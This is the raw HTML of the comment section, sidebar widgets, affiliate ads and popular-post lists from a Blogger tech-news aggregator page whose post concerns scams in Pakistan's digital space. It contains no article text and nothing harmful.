<div class='after-post-content-before-comment'></div>
<script type="9f22843866d509d807349745-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="9f22843866d509d807349745-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=2133192395945380351&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=2133192395945380351&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="9f22843866d509d807349745-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="9f22843866d509d807349745-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="9f22843866d509d807349745-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="9f22843866d509d807349745-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/netflix-just-made-all-your-james-bond.html">Netflix Just Made All Your James Bond Dreams Come True</a></div>
<div class='item-snippet'>Basically every Bond film, from &#39;Dr. No&#39; to &#39;No Time to Die,&#39; is now on the streamer.   from Gizmodo https://ift.tt/QnL2cfb ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/laikas-next-film-hits-theaters-in.html">Laika&#8217;s Next Film Hits Theaters in October, but Not in the Way You&#8217;d Expect</a></div>
<div class='item-snippet'>&#39;Wildwood,&#39; directed by Travis Knight, will be distributed by Fathom Entertainment.   from Gizmodo https://ift.tt/erLOn48  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/even-george-rr-martin-was-surprised-by.html">Even George R.R. Martin Was Surprised by That Poop Scene in &#8216;A Knight of the Seven Kingdoms&#8217;</a></div>
<div class='item-snippet'>Toilet humor arrives early in the series premiere of HBO&#39;s new &#39;Game of Thrones&#39; spinoff.   from Gizmodo https://ift.tt/M3vuckU ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/here-are-youtubes-big-bets-for-2026.html">Here are YouTube's big bets for 2026</a></div>
<div class='item-snippet'>YouTube&#39;s 2025 roadmap  detailed the platform was making four big bets, focusing mainly on aspects that the streaming giant delivered on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2019/03/best-mac-apps-best-macos-apps-for-your.html">Best Mac apps: the best macOS apps for your Apple computer</a></div>
<div class='item-snippet'>Now that macOS Mojave  is finally here, we have access to key iOS apps, like News and Stocks. Still, macOS has its own rich library of apps....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/11/cyber-monday-tablet-deals-best-savings.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6y8c_VgWW9lzAwy9LmL7hchXcMVTpxRM-sQrYeqdSZVCp-1Ss0vjOd-LT8e9bx8wU_1Y01P1Ey818YYv1Y7WnK5d_hrHftCPJcCSRwRL7cd2R-RNvLhyJ9imN2b39kw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/11/cyber-monday-tablet-deals-best-savings.html">Cyber Monday tablet deals: the best savings on iPads, Fire Tabs and Android slates</a></div>
<div class='item-snippet'> We&#39;ve searched the web for the best Cyber Monday tablet deals, and emerged with over 30 distinct sales on some of the most popular and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfJWGv3e89-Xjke5ze4egG2H0UMX0pT71DuKcCVFIg-wX4rQcbfuJl9Msbo-ZOHVLkR6ABhNsnlBMo26uK7JD87Bin5uJNi6EmjM6QRlq3lP8wQGvIUmrQ9Gh8S57Jrg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html">Best gaming mouse 2021: the best gaming mice we've tested</a></div>
<div class='item-snippet'> The best gaming mouse will help you game better, as these mice will let you squeeze every last ounce of performance from your gaming PC  an...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="9f22843866d509d807349745-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3NOyuUsea0Kk54EBskOj1j0x6l32EfWjsQAtlI4Lb9MnvoNNGfLZJESJtp5R_h9zN5O9b4lixZlahpgC6r-twD2bNQv5XpsUqSgrsGBUSLSq_VQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
